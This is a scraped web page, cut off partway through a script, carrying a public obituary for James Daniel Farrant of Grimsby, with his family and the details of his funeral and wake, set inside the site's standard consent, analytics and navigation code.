

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/farrant/5107758
body_size: 46711
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/farrant\/5107758","name":"James Daniel FARRANT","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2023-03-02","dateModified":"2023-03-02","author":{"@type":"Organization","name":"funeral-notices.co.uk"},"articleBody":"FARRANT James Daniel (Jim \/ Jimbo) (29.10.1947 - 15.02.2023) It is with great sadness and heavy hearts that we announce the passing of our beloved Jimbo. A much loved Husband of Julie, and exceptionally loving Dad to the late Paula-Jane, Jackie and James. Son to the late Madge & James, Step son of the late Bob. A Brother to Jeanette, Pamela and John, and the late Teresa. Brother-in-law to Taff, and much loved uncle. A very much loved and treasured Father-in-law to Phil, Stepfather to Claire, Katie, Ashley & Josh. The kindest, most loving and thoughtful Grandad to Emily, Sophie & Charlotte, Stepgrandad to Phoebe, TJ, Erin, Maddy & Cerys, George & Elsie, Ralph, Scarlett, Lexi and Charlee. A doting daddy to his beloved dogs Missy & Peggy. Loved by many friends and all who knew him. The funeral will take place on Friday 10th March, at 11.15 am at Grimsby Crematorium, and afterwards at The Royal Navy Club, Alexandra Rd., Cleethorpes. Flowers if so desired to Mashfords Funeral Directors. Norfolk Lane, Cleethorpes. For a send off like no other, please come along and raise a glass with us, to this bear of a man, who had a heart of gold. He is already greatly missed, will be forever loved and never ever forgotten. \"Tell you what\" Jimbo - You'll Never Walk Alone. xXx "}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/farrant/5107758" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for James Daniel FARRANT" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/store_global/notices/510/5107758.jpg?1677715333" />
	<meta property="og:updated" content="1677715333" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/farrant/5107758" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5107758" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/16.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">James Daniel (29.10.1947 - 15.02.2023) <span class="notice_surname_span">FARRANT (Jim / Jimbo)</span></span></h1>
                <h2>Grimsby<span><span class="age_container"></span> | Published in:</span> Grimsby Telegraph. <span class="notable_areas">Notable areas: Ipswich, Portsmouth</span></h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel">                    <img src="/notice-media/510/5107758/3360680-63ffe785.jpg" width="100%" alt="Notice Gallery for James Daniel FARRANT"/>                    <img src="/notice-media/510/5107758/3360681-63ffe785.jpg" width="100%" alt="Notice Gallery for James Daniel FARRANT"/></div>
            <div class="img_previews_cont">
                <div class="img_previews">                        <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/notice-media/510/5107758/3360680-63ffe785.jpg)" role="button" aria-label="View photo"></div>                        <div class="small_image_preview_cont" data-count="1" onclick="gotoimage('1');" style="background-image:url(/notice-media/510/5107758/3360681-63ffe785.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                                <div class="view_all_photos_videos_container" onclick="display_photos();" tabindex="0" role="button" aria-label="View all photos and videos">(2) Photos &amp; Videos <span>View all</span></div>
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
